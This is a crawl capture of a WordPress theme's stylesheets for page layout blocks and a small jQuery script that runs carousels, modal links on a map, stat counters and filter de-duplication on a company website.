		width: 100%;
	}
	.better-left p, .better-left h3 {
		max-width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -338
content:
.black-bar-marquee{
  padding-right: 0 !important;
  padding-left: 0 !important;
  margin: auto -15px;
}
.black-bar-marquee .black-bar h1{
  padding: 0;
  font-size: 4rem;
}
.black-bar-marquee .black-bar p{
  color: white;
}
.black-bar-marquee .black-bar .btn{
  margin-right: 10px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1244
content:
.blog-grid .subscribe-bar{
  background-color: #09006d;
}
.storytile .blogimg{
  height: 235px;
  overflow: hidden;
  border-bottom: 7px solid #f6a81c;
  padding: 0;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blog-grid .subscribe-bar .btn{
  padding-left: 4em;
  padding-right: 4em;
  background: transparent !important;
  color: #fff;
}

.blog-grid .subscribe-bar .headline{
  font-size: 26px;
  color: #e9e9e9;
  font-weight: 300;
  line-height: 38px;
  display: inline-block;
  vertical-align: middle;
}
.blog-section-headline{
  font-size: 32px;
  font-weight: 400;
  line-height: 1.2;
  text-decoration: none;
  color: #002855;
  margin: 0px 0px 30px 80px;
}
.blog-section-headline:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.blog-grid .filters .view-by-topic{
  color: #393939;
  font-weight: 700;
  display: inline-block;
  margin-right: 1em;
  font-size: 22px;
}

.blog-grid .filters .select_filter_wrap select{
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  outline: none;
  width: 100%;
  min-width: 20em;
  line-height: 2em;
  color: #09006d;
  
}

.blog-grid .filters .select_filter_wrap{
  border-bottom: 1px solid #1c2c4f;
  color: #1c2c4f;
  position:relative;
  line-height: 2em;
}


@media (max-width: 991px) {
  .blog-grid .filters .select_filter_wrap{
    width: 100%;
  }
  .blog-grid .filters .select_filter_wrap select{
    width: 100%;
  }
}

.blog-grid .filters .select_filter_wrap i{
  position: absolute;
  right: 0;
  top:0.5em;
  pointer-events: none;
  color: #1c2c4f;

}

.blog-grid .blog-roll{
  margin-left: -25px;
  margin-right: -25px;
}

.blog-grid .blog-roll .blog-tile{
  border: 1px solid #09006d;
}

.blog-grid .topics{
  color: #9e9e9e;
  
}

.blog-grid .topics a{
  color: #09006d;
}

.blog-grid .blog-roll .btn-link{
  text-transform: uppercase;
  letter-spacing: 1px;
}

.blog-grid .blog-readmore a{
  color: #7eba00 !important;
  font-weight: 900;
  
  text-decoration: none !important;
}

.blog-grid .blog-readmore a:after {
    font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
    content: "\f061";
    display: inline-block;
    padding-left: 0.5em;
    transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
  }

.blog-grid .blog-readmore a:hover:after {
    padding-left: 1.5em;
    transform: scaleY(-1.0);
  }

.blog-grid .blog-roll h5 a {
  color: #09006d;
  font-weight: 700;
  font-size: 21px;
  
  text-decoration: none;
}

.blog-grid .blog-roll p{
  color: #393939;
  font-weight: 400;
  font-size: 16px;
  
}

#load-more{
  float:right;
  margin:5px;
}
.hidden{visibility:hidden;
  width:0px!important;
  height:0px!important;
  margin:0px!important;
  padding:0px!important;
  }
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  font-family: sans-serif;
}

.add-pad-20 {padding: 20px;}


/* load more */


.load-more-btn {
  display:inline-block;
}

.load-more-btn:hover {
  background-color:blue;
  text-decoration:none;
}
.storytile .blog-title h5{
  color:#002855;
  font-size: 20px;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-weight: 500;
}
.blog-tile{
  background-image: linear-gradient(#efefef 50%, #ffffff);
  padding-top: 0 !important;
  min-height: 420px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blgtxt .blog-readmore a{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  color:#002855;
  padding-bottom: 15px;
  font-weight: 700;
  text-decoration: none;
  border-bottom: 5px solid #6dbf4c;
  margin-top: 25px;
  display: inline-block;
}
@media screen and (max-width: 991px){
  .storytile .blogimg{
    height: 100%;
  }
}
.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
.blog-roll.pad-bot-1{ padding-bottom: 2rem;}
.blog-roll.pad-bot-2{ padding-bottom: 5rem;}
.blog-roll.pad-bot-3{ padding-bottom: 7rem;}
.blog-roll.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
	.blog-roll.pad-bot-1{ padding-bottom: 1rem;}
	.blog-roll.pad-bot-2{ padding-bottom: 2rem;}
	.blog-roll.pad-bot-3{ padding-bottom: 4rem;}
	.blog-roll.pad-bot-4{ padding-bottom: 6rem;}
}

.blog-roll.pad-top-0{ padding-top: 0rem;}
.blog-roll.pad-top-1{ padding-top: 2rem;}
.blog-roll.pad-top-2{ padding-top: 5rem;}
.blog-roll.pad-top-3{ padding-top: 7rem;}
.blog-roll.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-top-0{ padding-top: 0rem;}
	.blog-roll.pad-top-1{ padding-top: 1rem;}
	.blog-roll.pad-top-2{ padding-top: 2rem;}
	.blog-roll.pad-top-3{ padding-top: 4rem;}
	.blog-roll.pad-top-4{ padding-top: 6rem;}
}

.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.blog-roll.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.blog-roll.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 31
content:
.bold-grid-block .top{
  background-color: var(--black);
}
.bold-grid-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.bold-grid-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
  margin-bottom: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
  position: relative;
}
.bold-grid-block .bottom .overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: black;
  padding: 0 3em;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom .overlay p{
  color: var(--white);
}
.bold-grid-block .bottom .overlay p.linktext{
  color: var(--green);
  font-weight: bold;
  text-decoration: underline;
}
.bold-grid-block a:hover .overlay{
  height: 100%;
}
.bold-grid-block a:hover h3{
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -18
content:

.space-grid{
  margin-left: -15px;
  margin-right: -15px;
  background-color: white;
}
.is-circle{
  border-radius: 50%;
}
.space-grid img{
  display: block;
  margin: 0 auto;
}
.space-img{
  position: absolute;
}
.space-img.left{
  left: 0
}
.space-img.right{
  right: 0;
}
.space-img.bottom{
  bottom: 0;
}
.space-grid .row-wrapper{
  padding: 11rem 9rem;
}
.space-grid .row{
  align-items: center;
  justify-content: center;
}
.inner-img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 1300px){
  .space-img{
    width: 50%;
  }
  .space-grid .row-wrapper{
    padding: 11rem 4rem;
  }
}
@media screen and (max-width: 1113px){
  .space-grid .row{
    flex-direction: column;
  }
  .space-grid .row.reverse{
    flex-direction: column-reverse;
  }
  .space-grid .inner-img{
    margin-bottom: 35px; 
  }
  .space-grid .row-wrapper{
    padding: 4rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 397
content:
.gallery-items-carousel .carousel-item{
  height: auto !important;
  padding: 5px;
  margin: 5px 20px;
}
#gallery-carousel .carousel-inner{
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray;
}
#gallery-carousel .carousel-indicators{
  margin-left: 0;
}
.gallery-items-carousel .splide{
  position: relative;
  padding-top: 40px;
}
.gallery-items-carousel .splide .d-block{
  height: 100%;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.gallery-items-carousel .splide__slide::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
}
.gallery-items-carousel .splide .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.gallery-items-carousel .splide__slide:hover .overlay{
  height: 100%;
}
.gallery-items-carousel .splide__arrows{
  display: none;
}
.gallery-items-carousel .splide .overlay h4{
  color: white;
  position: absolute;
  bottom: 0;
  padding: 0 20px;
}
@media (max-width: 767px) {
  .gallery-items-carousel .carousel-inner .carousel-item > div {
      display: none;
  }
  .gallery-items-carousel .carousel-inner .carousel-item > div:first-child {
      display: block;
  }
}

.carousel-inner .carousel-item.active,
.carousel-inner .carousel-item-next,
.carousel-inner .carousel-item-prev {
  display: block;
}

/* medium and up screens */
@media (min-width: 768px) {
  
  .gallery-items-carousel .carousel-inner .carousel-item-end.active,
  .gallery-items-carousel .carousel-inner .carousel-item-next {
    transform: translateX(25%);
  }
  
  .gallery-items-carousel .carousel-inner .carousel-item-start.active, 
  .gallery-items-carousel .carousel-inner .carousel-item-prev {
    transform: translateX(-25%);
  }
}

.gallery-items-carousel .carousel-inner .carousel-item-end,
.gallery-items-carousel .carousel-inner .carousel-item-start { 
transform: translateX(0);
}

.gallery-items-carousel .carousel-item .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}

.gallery-items-carousel .splide__pagination{
  position: absolute;
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-left: 10px;
  margin-bottom: 1rem;
  list-style: none;
}
.gallery-items-carousel .splide__pagination li button{
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
  box-sizing: content-box;
  opacity: 1;
}
.gallery-items-carousel .splide__pagination li button.is-active{
  background-color: var(--black);
  transform: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -433
content:
.single-marquee-block{
    margin: auto -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 435
content:
.navigation-block-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  overflow: hidden;
  font-family: 'Roboto Slab', serif;
}

.navigation-block-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.navigation-block-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.navigation-block-video-foreground,
.navigation-block-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .navigation-block-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .navigation-block-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}

.navigation-block-block.txt_lt *{
  color: #FFFFFF;
}

.navigation-block-block.txt_drk *{
  color: #1d2231;
}

.navigation-block-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.navigation-block-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.navigation-block-block .navbar-nav li {
  padding-left: 2rem;
  position: relative;
  line-height:2em;
}

.navigation-block-block .navbar-nav li:before {
  content: '';
  width: 15px;
  height: 15px;
  position: absolute;
  top: 50%;
  left: 0px;
  transform: translateY(-50%);
  background-color: #3a3f4c;
  opacity: 0;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.navigation-block-block .navbar-nav li:hover:before {
  content: '';
  opacity: 1;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

/*-- Revised styles --*/

main .navigation-block-block .current-page-ancestor a, main .navigation-block-block .current-page-parent a {
    color: #1c2232;
}


.navigation-block-block .navbar-nav li.current_page_item:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    top: 50%;
    left: 0px;
    transform: translateY(-50%);
    background-color: #3a3f4c;
    opacity: 1;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 761
content:
.partner-cta-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}

.partner-cta-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}
.partner-cta-flex {
  height: 100%;
}
.partner-cta-block.pad-0, .partner-cta-block .pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.partner-cta-block.pad-1, .partner-cta-block .pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.partner-cta-block.pad-2, .partner-cta-block .pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.partner-cta-block.pad-3, .partner-cta-block .pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.partner-cta-block.pad-4, .partner-cta-block .pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.partner-cta-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.partner-cta-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.partner-cta-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.partner-cta-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.partner-cta-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.partner-cta-block .bg-image-link {
  display: block;
  width: 100%;
  height: 100%;
}

.partner-cta-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.6);
  z-index: 10;
}

.partner-cta-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}

.partner-cta-block.txt_lt p,
.partner-cta-block.txt_lt h2,
.partner-cta-block.txt_lt h4{
  color: #ffffff;
}

.partner-cta-block.txt_drk p,
.partner-cta-block.txt_drk h2,
.partner-cta-block.txt_drk h4{
  color: #000000;
}

.partner-cta-block .custom-list-item-bullet {
  display: inline-block;
  border-left: 10px solid #FFFFFF;
  border-bottom: 7px solid transparent;
  border-top: 7px solid transparent;
  border-right: 0px solid transparent;
  width: 10px;
  height: 14px;
}

.partner-cta-block.txt_lt .custom-list-item-bullet {
  border-left-color: #FFFFFF;
}
.partner-cta-block.txt_drk .custom-list-item-bullet {
  border-left-color: #000000;
}

.partner-cta-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.partner-cta-video-background {
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.partner-cta-video-foreground{
  position: relative;
  top: 50%;
  width: 100%;
  height: 100%;
}
.partner-cta-video-foreground video {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin-top: -25%;
    position: relative;
    display: block;
}

@media (max-width: 767px){
  .partner-cta-block .video-container {
      display: none;
  }

}


/* @media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .partner-cta-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .partner-cta-video-foreground {width: 300%;left: -100%; }
} */

/*
.partner-cta-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.partner-cta-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
} */

.partner-cta-block .container{
  z-index: 90;
  position: relative;
}

.partner-cta-block .partner-cta-headline h2 {
  color: #008acf;
}

.partner-cta-block .partner-cta-logos .partner-logo {
  margin-left: 2rem;
  margin-right: 2rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.partner-cta-block .partner-cta-logos .partner-logo:first-child {
  margin-left: 0px;
}
.partner-cta-block .partner-cta-logos .partner-logo:last-child {
  margin-right: 0px;
}


.partner-cta-block .partner-cta-buttons a {
  color: #FFFFFF;
  margin-right: 6rem;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::before {
  border-top: 1px solid #FFFFFF;
  border-left: 1px solid #FFFFFF;
}

.partner-cta-block .partner-cta-buttons a.arrow-btn::after {
  background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 48%, rgb(255, 255, 255) 49%, rgb(255, 255, 255) 51%, rgba(255, 255, 255, 0) 52%, rgba(255, 255, 255, 0) 100%);
}

@media (max-width: 767px){
  .partner-cta-block .partner-cta-buttons a {
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo {
    margin-left: 0px;
    margin-right: 0px;
    display: block;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:first-child {
    margin-left: 0px;
    margin-right: 0px;
  }
  .partner-cta-block .partner-cta-logos .partner-logo:last-child {
    margin-right: 0px;
    margin-right: 0px;
  }
}

.partner-cta-block .video-container{
  border: none !important;
}


.partner-cta-block .partner-content{
  position: relative;
  z-index: 15;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -331
content:
.one-column-layout-wrapper{
    margin-left: -15px;
    margin-right: -15px;
}


.edit-row{
  position:absolute;
  bottom:0;
  right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1085
content:
.video-masonry-grid-block {
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.video-masonry-grid-block .video-masonry-grid-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.video-masonry-grid-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.video-masonry-grid-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.video-masonry-grid-block .video-container {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.video-masonry-grid-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.video-masonry-grid-video-foreground,
.video-masonry-grid-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.video-masonry-grid-block .block-corner-title {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-align: right;
  width: 25%;
  position: absolute;
  left: 0px;
  top: 0px;
}

.video-masonry-grid-block .block-corner-title:before {
  content: '';
  width: 100%;
  display: block;
  height: 10px;
  background-color: #d55e35;
}

.video-masonry-grid-block .block-corner-title h2 {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 0.5rem;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .downloadable-resource-item hr {
  border-top: 1px solid #000000;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.video-masonry-grid-block .downloadable-resource-item h3, .video-masonry-grid-block .downloadable-resource-item a h3, .video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a {
  color: #1d2231;
  font-weight: bold;
  font-size: 2rem;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a:hover {
  color: #1d2231;
}

.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a {
  color: #d55e35;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a:hover {
  color: #d55e35;
}

.video-masonry-grid-block .video-masonry-grid-cta {
  margin-bottom: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-transform: uppercase;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before, .video-masonry-grid-block .video-masonry-grid-cta a:after {
  display: inline;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before {
  content: '[';
  margin-right: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a:after {
  content: ']';
  margin-left: 0.5rem;
}




























/*

.video-masonry-grid .list-categories{
  padding: 1rem;
  margin-top: 1rem;
  border-top: 1px solid #000;
}

.video-masonry-grid .list-categories .cat-item{
  list-style: none;
}

.video-masonry-grid .filter-button-group{
  padding: 2rem;
}

.video-masonry-grid .filter-button-group button{
  border: 1px solid #d1d1d1;
  color: #000;
  background: #fff;
  padding: 10px 30px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  font-weight: 500;
  font-size: 1rem !important;
  cursor: pointer;
  outline: none;
  transition: all 0.33s ease;
}

.video-masonry-grid .filter-button-group button.active{
  border: 1px solid #008acf;
}

.video-masonry-grid .filter-button-group button:hover,
.video-masonry-grid .filter-button-group button:active{
  background: #efefef;
  text-decoration: none;
}


.video-masonry-grid h3{
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 24px;
}

.video-masonry-grid .vid-head span{
  background: #000;
  color: #fff;
  font-weight: 600;
  display: inline-block;
  width: 100%;
  padding: 8px 20px;
}*/

.video-masonry-grid-block hr {
  margin-bottom: 2rem;
  border-top: 1px solid #000000;
}

.video-masonry-grid-block .video-grid-item {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.video-masonry-grid-block .video-grid-item .vid-title {
  margin-top: 1rem;
}
.video-masonry-grid-block .video-grid-item .vid-title h6 {
  color: #1d2231;
  font-weight: bold;
  font-size: 24px;
  padding: 0px;
  margin-bottom: 0px;
}

/*.video-masonry-grid .vid-content .vid-summary p{
  background: #fff;
  color: #0c3d75;
  font-weight: 300;
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 8px 20px;
  margin-bottom: 0;
}*/

.video-masonry-grid-block .vid-content .vid-watch {
  background: #fff;
  display: inline-block;
  width: 100%;
  padding: 20px 20px 30px;
}

.video-masonry-grid-block .video-item  {
  padding: 10px;
  margin-bottom: 10px;
}

.video-masonry-grid-block .video-grid-item .vid-image .img-fluid {
  width: 100% !important;
}

.video-masonry-grid-block .video-grid-item .vid-image i {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  font-size: 6em;
  transform: translate(-50%, -50%);
  text-shadow: 2px 2px 16px rgba(0,0,0,0.6);
  transition: all 0.25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.video-masonry-grid-block .video-grid-item .vid-image:hover i {
  font-size: 6.5em;
  text-shadow: 8px 8px 30px rgba(0,0,0,0.6);
}

.video-masonry-grid-block .video-headline {
  padding: 3em 0 0 0;
}

.video-masonry-grid-block .video-sub-headline {
  padding: 1em 0 0 0;
}

.video-masonry-grid-block .video-link {
  padding: 2em 0 3em 0;
}

.video-masonry-grid-block .video-link a {
  left: -10px;
  transition: all 0.25s ease;
}
.video-masonry-grid-block .video-link a:hover {
  left: -50px;
}
/*
.animate_grid {
  opacity: 0;
}*/


--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 314
content:
jQuery(document).ready(function( $ ) {
	jQuery('.carousel').carousel();
	
	if($('#usmapwrapper')){
		$('#usmapwrapper g path').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
		$('#usmapwrapper g text').each(function(){
			var theClass = $(this).attr('class');
			var modalTarget = '#' + theClass
			$(this).attr('data-bs-toggle', 'modal');
			$(this).attr('data-bs-target', modalTarget);
		});
	}
	
	//Stat Counter
	function homepageStatCounter() {

		$('.stat-count').each(function () {
			
			var windowHeight = $(window).height();
			var windowScrollTop = $(window).scrollTop();
			var countOffsetTop = $(this).offset().top;
			var countDistanceFromTop = (countOffsetTop - windowScrollTop);

			if (!$(this).hasClass('stats-counted') && countDistanceFromTop < windowHeight/2) {

				$(this).addClass('stats-counted');
				
				var hasPercent = ($(this).text().indexOf('%') > -1);
				var hasPlus = ($(this).text().indexOf('+') > -1);
				var isNumber = ($(this).text().indexOf(',') > -1);
				
				$(this).prop('Counter',0).animate({
					Counter: $(this).text().replace("%", "").replace("+", "").replace("#", "").replace(",", "")
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						if(hasPercent) {
							$(this).text(Math.ceil(now) + "%");
						}
						else if(hasPlus) {
							$(this).text(Math.ceil(now) + "+");
						}
						else if(isNumber) {
							let n = Math.ceil(now);
							let str = n.toLocaleString("en-US");
							
							$(this).text(str);
						}
						else {
							$(this).text(Math.ceil(now));
						}
					}
				});
				
			}

		});

	}
	$(window).scroll(function() {
		homepageStatCounter();
	});
	$(window).resize(function() {
		homepageStatCounter();
	});
	if(jQuery('#market_filter')){
		var optionValues =[];
		jQuery('#market_filter option').each(function(){
		if(jQuery.inArray(this.value, optionValues) >-1){
			jQuery(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
	if(jQuery('#solution_filter')){
		var optionValues =[];
		$('#solution_filter option').each(function(){
		if($.inArray(this.value, optionValues) >-1){
			$(this).remove()
		}else{
			optionValues.push(this.value);
		}
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerpdfclicks.min.js
body_size: 2466
content:
